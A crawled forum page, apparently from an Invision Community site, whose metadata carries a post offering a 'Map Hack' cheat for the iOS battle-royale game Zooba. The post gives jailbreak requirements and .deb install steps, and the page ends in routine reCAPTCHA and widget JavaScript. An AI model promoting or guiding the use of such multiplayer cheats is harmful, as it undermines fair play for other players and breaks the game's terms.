        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]",
    "headline": "Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]",
    "text": "Modded/Hacked App: Zooba: Zoo Battle Royale Games By Wildlife Studios Bundle ID: com.fungames.battleroyale iTunes Store Link: https://apps.apple.com/us/app/zooba-zoo-battle-royale-games/id1459402952?uo=4\u0026amp;at=1010lce4\n \n\n\n\tMod Requirements: \n\t- Jailbroken iPhone/iPad/iPod Touch. \n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS. \n\t- Cydia Substrate or Substitute. \n\t- PreferenceLoader (from Cydia or Sileo).\n \n\n\n\t Hack Features: - Map Hack - See Weapons \u0026amp; Players in Grass  \n\tThis hack is an In-Game Mod Menu (iGMM). In order to activate the Mod Menu, tap on the iOSGods button found inside the app. This hack works on the latest x64 or ARM64 iDevices: iPhone 5s, 6, 6 Plus, 6s, 6s Plus, 7, 7 Plus, 8, 8 Plus, X, Xr, Xs, Xs Max, SE, iPod Touch 6G, iPad Air, Air 2, Pro \u0026amp; iPad Mini 2, 3, 4 and later.\n \n\n\n\t Non-Jailbroken \u0026amp; No Jailbreak required\u00a0hack(s):\u00a0https://iosgods.com/topic/119119-zooba-zoo-battle-royale-games-v1170-map-hack/\n \n\n\n\t iOS Hack Download Link:  \n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\n\n\n\t Installation Instructions: STEP 1:\u00a0Download the .deb Cydia hack file from the link above. STEP 2:\u00a0Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you\u0027re downloading from your iDevice. STEP 3:\u00a0Using iFile or Filza, browse to where you saved the downloaded .deb file and tap on it. STEP 4:\u00a0Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen. STEP 5:\u00a0Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below. STEP 6:\u00a0Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game. STEP 7:\u00a0Turn on the features you want and\u00a0play the game.\u00a0You may need to follow further instructions inside the hack\u0027s popup in-game.\n \n\n\n\t\u00a0\n \n\n\n\tNOTE:\u00a0If you have any questions or problems, read our Troubleshooting\u00a0topic \u0026amp;\u00a0Frequently Asked Questions\u00a0topic. If you still haven\u0027t found a solution, post your issue down below and\u00a0we\u0027ll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.\n \n\n\n\t Credits: \n\t- @0xSUBZ3R0\n \n\n\n\t Cheat Video/Screenshots:\n \n\n\n\tN/A\n Haberin Devam\u0131 \n",
    "dateCreated": "2020-02-08T16:41:12+00:00",
    "datePublished": "2020-02-08T16:41:12+00:00",
    "dateModified": "2020-02-08T16:41:12+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 707
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/",
    "discussionUrl": "https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_nK5xPmA4wvSXg15w0BT6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829471535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/static/js/core/front_front_widgets.js?v=fe9cfcab201737567095&csrfKey=&antiCache=fe9cfcab201737567095
body_size: 8067
content:
;(function($,_,undefined){"use strict";ips.controller.register('core.front.widgets.area',{_managing:false,reactContainer:null,reactRoot:null,initialize(){if(this.elem.closest('.pageBuilderRoot')){return;}
this.on('managingStarted.widgets',this.managingStarted);this.on('managingFinished.widgets',this.managingFinished);},isRoot(){if(!this.elem?.parentElement){return false}
return!this.elem.parentElement.closest('[data-controller="core.front.widgets.area"]')},async managingStarted(){if(!this.reactContainer&&this.elem.dataset.widgetarea&&this.isRoot()){this._managing=true;const container=this.reactContainer=document.createElement('div')
container.className='pageBuilderRoot'
this.elem.parentElement.insertBefore(container,this.elem)
this.reactContainer.ipsHide()
this.elem.classList.add('cWidgetContainer_managing')
this.elem.querySelectorAll('.cWidgetContainer').forEach(el=>el.classList.add('cWidgetContainer_managing'))
this.reactRoot=await ips.utils.pagebuilder.initializePageBuilderTree(container,this.elem).root
await new Promise(resolve=>setTimeout(resolve,10))
this.elem.ipsHide()
this.reactContainer.ipsShow()}},managingFinished(){if(this.isRoot()){this._managing=false;const rootClone=this.reactContainer?.cloneNode(true)
rootClone?.querySelectorAll('details > summary > input').forEach(titleInput=>{const titleNode=document.createTextNode(titleInput.value)
titleInput.parentElement.replaceChild(titleNode,titleInput)})
rootClone?.querySelectorAll('[draggable]').forEach(el=>el.removeAttribute('draggable'))
const newState=rootClone?.querySelector(`[data-depth="0"]`)?.innerHTML;this.reactRoot?.unmount();this.reactContainer?.remove();document.querySelectorAll('[data-role="widgetAreaConfigForm"]').forEach(el=>el.remove())
this.reactContainer=null;this.reactRoot=null;if(newState!==undefined){this.elem.innerHTML=newState;const widgets=[...this.elem.querySelectorAll('.cWidgetContainer > .ipsWidget__content--wrap > .ipsWidget')];if(newState&&widgets.some(widget=>!!widget.innerHTML.match(/\S/))){widgets.forEach(widget=>{if(!widget.innerHTML.match(/\S/)){widget.closest('.cWidgetContainer').setAttribute('hidden','');}})
this.elem.ipsShow();}
this.cleanContents()
this.elem.querySelectorAll('section.cWidgetContainer').forEach(element=>{if(!element.dataset.controller?.split(',').includes('core.front.widgets.area')){element.dataset.controller=[(element.dataset.controller||''),'core.front.widgets.area'].filter(i=>!!i).join(',')}})
try{$(document).trigger('contentChange',[$(this.elem)])}catch(e){Debug.error(e)}}}},cleanContents(){this.elem.querySelectorAll('.cWidgetContainer .ipsWidget__content--wrap > :is(.ipsWidgetBlank, .cSidebarBlock_managing), .cWidgetContainer__menu_region').forEach(el=>el.remove())
const classesToRemove=['cWidgetContainer_managing','cWidgetContainer--menu_open','cWidgetContainer--dragLeft','cWidgetContainer--dragRight','cWidgetContainer--dragAbove','cWidgetContainer--dragBelow','cWidgetContainer--dragInside','cWidgetContainer--editable']
const query=`:is(${classesToRemove.map(token => `.${token}`).join(', ')})`;[this.elem,...this.elem.querySelectorAll(query)].forEach(el=>{for(const token of classesToRemove){el.classList.remove(token)}})},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.widgets.block',{_orientation:'',_blockID:'',initialize(){this._blockID=this.scope.attr('data-blockID');this._orientation=this.scope.closest('[data-role="widgetReceiver"]').attr('data-orientation');this.on('reloadContents.sidebar',this.reloadContent);$(document).on('markAllRead',_.bind(this.markAllRead,this));},async reloadContent(){this._setLoading(true);try{const pageID=ips.getSetting('pageID')
const data={app:pageID?'cms':'core',module:pageID?'pages':'system',controller:pageID?'builder':'widgets',do:'getBlock',blockID:this._blockID,orientation:this._orientation}
Object.assign(data,pageID?{pageID}:{pageArea:this.elem.closest('[data-widgetArea]').dataset.widgetarea,pageApp:document.body.dataset.pageapp,pageModule:document.body.dataset.pagemodule,pageController:document.body.dataset.pagecontroller,})
const response=await ips.fetch(ips.getSetting('baseURL'),{method:'GET',data});this.scope.hide().html(response.html);if('devices'in response&&Array.isArray(response.devices)){this.resetResponsiveClasses(response.devices);}
ips.utils.anim.go('fadeIn',this.scope);this.trigger('loadedWidget.widgets',{blockID:this._blockID});}catch(e){this.scope.html('Error');}
this._setLoading(false);},resetResponsiveClasses(deviceList){this.scope.removeClass('ipsResponsive_hidePhone').removeClass('ipsResponsive_hideDesktop').removeClass('ipsResponsive_hideTablet');for(const value of["Phone","Tablet","Desktop"].filter(i=>!deviceList.includes(i))){this.scope.addClass('ipsResponsive_hide'+value);}},markAllRead(){this.scope.find('[data-ips-unread]').removeAttr('data-ips-unread');},_setLoading(status){if(status){this.scope.html('').addClass('ipsLoading cSidebarBlock_loading');}else{this.scope.removeClass('ipsLoading cSidebarBlock_loading');}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.widgets.carouselControls',{initialize(){if(this.elem.closest('.pageBuilderRoot')||!this.getCarousel()){return;}
this._area=undefined;this.setupCarousel();},_area:undefined,getCarousel(){if(this._area===undefined){const container=this.elem.closest('.cWidgetContainer');if(!container?.classList.contains('cWidgetContainer--carousel')){this._area=null;}else{this._area=container;}}
return this._area;},_carouselIndicator:undefined,_isScrolling:false,_actualCarouselIndex:0,getCarouselOffset(){const children=this.getCarousel().querySelectorAll(':scope > .cWidgetContainer:not([hidden])');if(this._isScrolling){return[this._actualCarouselIndex,children.length,children];}
const box=this.getCarousel().getBoundingClientRect();let index;for(index=0;index<children.length;index++){if(children[index].getBoundingClientRect().left>=(box.left-10)){return[index,children.length,children];}}
return[children.length-1,children.length,children];},getCarouselIndicator(){if(this._carouselIndicator===undefined){this._carouselIndicator=this.elem.querySelector(`.cWidgetContainer__carousel-indicator`);}
return this._carouselIndicator;},updateCarouselIndicator(){const indicator=this.getCarouselIndicator();if(!indicator){Debug.warn(`Couldn't find a carousel indicator for a carousel`);return;}
let[index,total]=this.getCarouselOffset();index=Math.min(index,this.getPageCount());total=Math.min(total,this.getPageCount());indicator.innerHTML=this.shouldUseCarouselLinks()?`<a href="#${this.getCarouselHref(index)}">${index + 1}/${total}</a>`:`${index + 1}/${total}`;this.elem.querySelectorAll('button').forEach(el=>total<=1?el.setAttribute('disabled',''):el.removeAttribute('disabled'));},carouselScroll(e){const button=e.target?.closest?.(`[data-carousel-arrow]`);if(!button){return;}
const[index,total,children]=this.getCarouselOffset();const dir=button.dataset.carouselArrow||'next';const box=this.getCarousel().getBoundingClientRect();const atEnd=dir!=='prev'&&((index===total-1)||(children[total-1].getBoundingClientRect().right<=box.right-5));const toIndex=((dir==='prev'&&index===0)?(total-1):(atEnd?0:index+(dir==='prev'?-1:1)))%total;const childBox=children[toIndex].getBoundingClientRect();const scrollAmount=(toIndex===total-1?childBox.right:childBox.left)-box.left;this._isScrolling=true;this._actualCarouselIndex=toIndex;children.forEach(child=>child.style.scrollSnapStop="normal")
this.getCarousel().scrollTo({left:this.getCarousel().scrollLeft+scrollAmount,behavior:"smooth"});this.updateCarouselIndicator();},carouselScrollEnd(){this._isScrolling=false;const children=this.getCarousel().querySelectorAll(":scope > .cWidgetContainer:not([hidden])");children.forEach(child=>child.style.scrollSnapStop="")
this.updateCarouselIndicator();},getCarouselHref(idx){if(this.shouldUseCarouselLinks()){return`carouselwidget_${this.getCarousel().dataset.widgetarea}_${this.getCarousel().dataset.widgetAreaId}_${idx + 1}`;}
return'';},shouldUseCarouselLinks(){return!!(this.getCarousel().dataset.widgetAreaId&&this.getCarousel().dataset.widgetarea);},setupCarousel(){if(!(this.getCarousel()instanceof Element)||this.getCarousel().closest('body')!==document.body||!this.getCarousel().classList.contains('cWidgetContainer--carousel')||!this.getCarousel().querySelector(`:scope > .cWidgetContainer`)||(this.getCarousel().querySelectorAll(`:scope > .cWidgetContainer`).length===1&&this.getCarousel().querySelector(`:scope > .cWidgetContainer`).getBoundingClientRect().width>=this.elem.getBoundingClientRect().width)){this.elem.ipsHide();return;}
this.elem.ipsShow();const buttonContainer=this.elem;buttonContainer.querySelectorAll('[data-carousel-arrow]').forEach(button=>button.addEventListener('click',e=>this.carouselScroll(e)));if('onscrollend'in this.getCarousel()){this.getCarousel().addEventListener('scrollend',()=>this.carouselScrollEnd(),{capture:true});}else{this.getCarousel().addEventListener('scroll',_.debounce(()=>this.carouselScrollEnd(),200),{capture:true});}
this.updateCarouselIndicator();if(this.shouldUseCarouselLinks()&&window.location.hash){const[_,total,children]=this.getCarouselOffset();for(let i=0;i<total;i++){const hash=this.getCarouselHref(i);if(hash&&window.location.hash===`#${hash}`){this._actualCarouselIndex=i;this._isScrolling=true;children[i].scrollIntoView({behavior:"instant",block:"start",inline:"start"});break;}}}
this.setupObserver();},getPageCount(){const box=this.getCarousel()?.getBoundingClientRect();if(!box){return 1;}
const children=this.getCarousel().querySelectorAll(`:scope > .cWidgetContainer:not([hidden])`);if(children.length<2){return 1;}
let basePages=Math.ceil(Math.abs(children[children.length-1].getBoundingClientRect().right-children[0].getBoundingClientRect().left)/box.width);if(children.length>2&&(children[children.length-1].getBoundingClientRect().right-children[children.length-2].getBoundingClientRect().left)>box.width){basePages++;}
return basePages;},setupObserver(){if(this._observer){this._observer.disconnect();}
if(this.getCarousel()instanceof HTMLElement){this._observer=new ResizeObserver(_.debounce(()=>this.updateCarouselIndicator()));this._observer.observe(this.getCarousel());}}});}(jQuery,_));;
;(function($,_){"use strict";let pageLoadTime;setTimeout(()=>pageLoadTime=Date.now());let state='unloaded';const whenLoadedCallbacks=[];function whenLoaded(){return new Promise(resolve=>{if(state==='loaded'){resolve();return;}
whenLoadedCallbacks.push(resolve);if(state==='unloaded'){ips.loader.get(['core/front/controllers/widgets/ips.widgets.block.js']).then(async()=>{if(!window.ips.utils.pagebuilder){const url=ips.getSetting('baseURL')+`/applications/core/interface/static/pagebuilder/manifest.json?v=${ips.getSetting('pagebuilderKey')}&antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`
const data=await ips.fetch(url)
const toLoad=[];for(const key in data){if(data[key].file?.match(/\.css$/i)){const href=ips.getSetting('baseURL')+'/applications/core/interface/static/pagebuilder/'+data[key].file+`?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`
if(!document.querySelector(`[href="${encodeURI(href)}"]`)){const style=document.createElement('link')
style.rel='stylesheet'
style.href=href
document.head.appendChild(style)}}else if(data[key].isEntry){toLoad.push('/applications/core/interface/static/pagebuilder/'+data[key].file)}}
if(toLoad.length){await ips.loader.getStatic(toLoad)}}
state='loaded';while(whenLoadedCallbacks.length){whenLoadedCallbacks.shift()();}})
state='loading';}})}
ips.controller.register('core.front.widgets.manager',{_loadedManager:false,_loadingManager:false,_inManagingState:false,_wasUnused:false,initialize(){this.on('click','[data-action="openSidebar"]',this.openSidebarManager);this.on('click','[data-action="closeSidebar"]',this.closeSidebarManager);this._wasUnused=!!document.querySelector('.ipsLayout__secondary-column.ipsLayout__secondary-column--hide')||this._wasUnused;whenLoaded().then(()=>{if(ips.utils.url.getParam('_blockManager')){this.openSidebarManager();}});window.addEventListener('historychange',_.debounce((e)=>{if(ips.utils.history.getLastChangeType()!=='pagebuilder'&&e.detail?.type!=='pop'){return;}
if(this._inManagingState&&!ips.utils.url.getParam('_blockManager')){this.closeSidebarManager()}else if(!this._inManagingState&&ips.utils.url.getParam('_blockManager')){this.openSidebarManager()}},50))},getSidebar(){return this.elem.querySelector('#elSidebarManager');},setupSearch(){for(const group of this.getSidebar()?.querySelectorAll("[data-role='block_group']")||[]){let widgetsFound=group.querySelectorAll('[data-blockid][data-blocktitle]');if(widgetsFound&&widgetsFound.length){for(const block of widgetsFound){ips.utils.search.addTerm('widgets',block.dataset.blocktitle,[block.dataset.blockid]);if(block.dataset.searchterms){block.dataset.searchterms.split(',').forEach(term=>{ips.utils.search.addTerm('widgets',term,[block.dataset.blockid]);});}}}}
this.getSearchBar().addEventListener('input',e=>{const value=e.target.value;const widgetIds=ips.utils.search.search('widgets',value);if(!widgetIds.size){this.getSidebar().querySelector('[data-role="emptyMessage"]').removeAttribute('hidden');this.getSidebar().querySelector('[data-role="availableBlocks"]').setAttribute('hidden','');}else{this.getSidebar().querySelector('[data-role="emptyMessage"]').setAttribute('hidden','');this.getSidebar().querySelector('[data-role="availableBlocks"]').removeAttribute('hidden');this.getSidebar()?.querySelectorAll('[data-role=block_group]').forEach(group=>{if('favorites'in group.dataset){if(value.trim()||!group.querySelector('[data-blockid][data-blocktitle]')){group.setAttribute('hidden','');}else{group.removeAttribute('hidden');}
return;}
const blocks=group.querySelectorAll('[data-blockid][data-blocktitle]');let groupHasVisibleBlocks=(!value.trim()&&"showWhenEmpty"in group.dataset);blocks.forEach(block=>{if(!value.trim()||widgetIds.has(block.dataset.blockid)){groupHasVisibleBlocks=true;block.removeAttribute('hidden');}else{block.setAttribute('hidden','');}});if(!groupHasVisibleBlocks){group.setAttribute('hidden','');}else{group.removeAttribute('hidden');}})}})},sidebarSetup:false,setupFavorites(){if(!this.sidebarSetup){this.getSidebar().addEventListener('click',e=>{const indicator=e.target.closest('[data-blockid] [data-role="favorite-indicator"]');if(indicator){this.toggleFavorite(indicator);}});}
this.getSidebar().querySelectorAll(`[data-role="favorite-indicator"]`).forEach(indicator=>{if('isFavorite'in indicator.dataset){indicator.title=ips.getString('cSidebarBlock_unset-favorite')}else{indicator.title=ips.getString('cSidebarBlock_set-favorite')}});this.sidebarSetup=true;},async toggleFavorite(indicator){const block=indicator.closest('[data-blockid]');const blockID=block.dataset.blockid;const isFavorite="isFavorite"in indicator.dataset;const favoriteGroup=this.getSidebar().querySelector('[data-favorites]');const favoriteList=favoriteGroup.querySelector('ul');if(!isFavorite){if(!favoriteList.querySelector(`[data-blockid="${blockID}"]`)){const clone=block.cloneNode(true);clone.querySelector(`[data-role="favorite-indicator"]`).dataset.isFavorite='';clone.querySelector(`[data-role="favorite-indicator"]`).title=ips.getString('cSidebarBlock_unset-favorite');this._setupDraggingOnItem(clone);favoriteList.appendChild(clone);favoriteGroup.removeAttribute('hidden');}}else{favoriteList.querySelectorAll(`[data-blockid="${blockID}"]`).forEach(itemInFavorites=>{itemInFavorites.remove();});if(!favoriteGroup.querySelectorAll(`[data-blockid]`).length){favoriteGroup.setAttribute('hidden','');}}
this.getSidebar().querySelectorAll(`[data-blockid="${blockID}"] [data-role="favorite-indicator"]`).forEach(indicator=>{if(isFavorite){delete indicator.dataset.isFavorite;indicator.title=ips.getString('cSidebarBlock_set-favorite');}else{indicator.dataset.isFavorite="";indicator.title=ips.getString('cSidebarBlock_unset-favorite');}});try{await ips.fetch(ips.getSetting('baseURL'),{method:"get",data:{app:'core',module:'system',controller:'widgets',do:isFavorite?"removeFavorite":"addFavorite",blockID:blockID.split('_',3).pop()}});}catch(e){ips.ui.alert.show({"message":"Something went wrong, the favorites may not have been saved"});}},getSearchBar(){return this.elem.querySelector('input[data-role="widgetSearch"]');},async openSidebarManager(e){const userMenu=document.querySelector('#ipsMenu_elUserLink_menu');$(userMenu).trigger("closeMenu",true);e?.preventDefault();await whenLoaded();if(this._inManagingState){return}
document.querySelectorAll('.ipsTableOfContents__linkOptions').forEach(el=>el.dispatchEvent(new CustomEvent('remove')));if(!this.elem.querySelector('[data-role="manager"]')){this._buildSidebar();}else{this.elem.querySelectorAll('#elSidebarManager .ipsToolbox__tools').forEach(elem=>Object.assign(elem.style,{overflow:'',position:'',top:''}));}
this.triggerOn('core.front.widgets.area','managingStarted.widgets');this._showManager();if(!window.location.search.includes('_blockManager')){let anchor=window.location.href.match(/(#.*)$/)?.[1]||''
let url=window.location.href.replaceAll(/#.*$|\b_blockManager=1?\b/g,'')
url+=url.includes('?')?'&_blockManager=1':'?_blockManager=1'
url+=anchor
ips.utils.history.pushState({artificial:true},'pagebuilder',url)}
this.scope.addClass('cWidgetsManaging');},closeSidebarManager(e){e?.preventDefault();if(this._inManagingState){this.scope.removeClass('cWidgetsManaging');this._hideManager();try{this.triggerOn('core.front.widgets.area','managingFinished.widgets');}catch(e){Debug.error(e);}
if(ips.utils.url.getParam('_blockManager')){if(ips.utils.history.getState('pagebuilder').artificial){window.history.back()}
setTimeout(()=>ips.utils.history.replaceState({},'pagebuilder',window.location.href.replace(/\?(.*?)&?_blockManager=[^&]*/,'?$1').replace(/[?&]+$/,'')))}}},_setUpDragging(){this.elem.querySelectorAll('[data-role="availableBlocks"] ul').forEach(list=>{list.style.zIndex=ips.ui.zIndex();list.querySelectorAll(':scope > .cSidebarManager_block').forEach(item=>this._setupDraggingOnItem(item));})},_setupDraggingOnItem(item){item.setAttribute('draggable','true');const wrapBehavior=item.dataset.widgetLayouts?.split(',')?.[0]?.trim()||'table'
item.addEventListener('dragstart',function(e){e.stopPropagation();e.dataTransfer.clearData();const data={blockID:e.target.dataset.blockid,blockTitle:e.target.dataset.blocktitle,allowReuse:e.target.dataset.allowreuse,config:!!e.target.dataset.blockconfig,blank:e.target.dataset.blockerrormessage,menustyle:e.target.dataset.menustyle,ipsWrapBehavior:wrapBehavior,};e.dataTransfer.setData('application/x.ipsblock',JSON.stringify(data));ipsSettings.__pageeditor_last_dragged_widget_data__=data;item.addEventListener('dragend',e=>{delete ipsSettings.__pageeditor_last_dragged_widget_data__;},{once:true});})},async _showManager(){this.scope.find('#elSidebarManager').removeAttr('hidden');this._fadeUnmanagedRoots();if(!this._loadedManager&&!this._loadingManager){try{const response=await ips.fetch(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=widgets&do=getBlockList',{data:{pageApp:$('body').attr('data-pageApp')}})
this._loadedManager=true;this.scope.find('[data-role="availableBlocks"]').html(response);this.scope.find('[data-role="availableBlocks"]').attr("data-unloaded",null);this._setUpDragging();this.setupSearch();this.setupFavorites();try{$(document).trigger('contentChange',[$('#elSidebarManager')]);}catch(e){Debug.error(e);}
document.dispatchEvent(new CustomEvent('ipsWidgetManagerLoaded',{bubbles:true,cancelable:true}))}catch(e){Debug.error(e)
ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('sidebar_fetch_blocks_error'),callbacks:{}});}
this.scope.find('[data-role="availableBlocks"]').removeClass('ipsLoading ipsLoading_dark');this._loadingManager=false;}else{this._setUpDragging();this.setupSearch();this.setupFavorites();}
this._inManagingState=true;},_hideManager(){this._unfadeUnmanagedRoots();this.scope.find('#elSidebarManager').attr('hidden',true);this._inManagingState=false;},_buildSidebar(){this.elem.innerHTML+=ips.templates.render('core.sidebar.managerWrapper');try{$(document).trigger('contentChange',[this.scope]);}catch(e){Debug.error(e);}},_getUnmanagedRoots(){const unmanagedRoots=new Set();const visitedNodes=new Set();const root=document.querySelector('[data-ips-hook="main"]');function bubbleUp(el){if(el===root){return;}
if(visitedNodes.has(el)){return;}
[...el.children].forEach(child=>{if(!child.matches('.pageBuilderRoot, .cWidgetContainer, :is(.pageBuilderRoot, .cWidgetContainer) *')&&!child.querySelector('.pageBuilderRoot, .cWidgetContainer')){unmanagedRoots.add(child);}});if(el.parentElement){bubbleUp(el.parentElement);}
visitedNodes.add(el);}
root.querySelectorAll('.cWidgetContainer--main, .cWidgetContainer:not(.cWidgetContainer *)').forEach(el=>{bubbleUp(el.parentElement);})
return unmanagedRoots;},_fadeUnmanagedRoots(){this._getUnmanagedRoots().forEach(root=>{setTimeout(()=>{if(Date.now()-pageLoadTime>3000){root.classList.add('cWidgetsManaging__faded-root--animating');}
root.classList.add('cWidgetsManaging__faded-root');Promise.all(root.getAnimations().map(animation=>animation.finished)).then(()=>root.classList.remove('cWidgetsManaging__faded-root--animating'));})})},_unfadeUnmanagedRoots(){document.querySelectorAll('.cWidgetsManaging__faded-root').forEach(root=>{root.classList.add('cWidgetsManaging__faded-root--animating');root.classList.remove('cWidgetsManaging__faded-root');Promise.all(root.getAnimations().map(animation=>animation.finished)).then(()=>root.classList.remove('cWidgetsManaging__faded-root--animating'));});}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.front.widgets.sidebar',{initialize(){this.on('managingStarted.widgets',this.managingStarted);this.on('managingFinished.widgets',this.managingFinished);this.setup();},setup(){if(!CSS.supports("selector(a:has(b))")||ips.getSetting('sidebar_use_js_fallback')){Debug.log('using the js sidebar hide fallback')
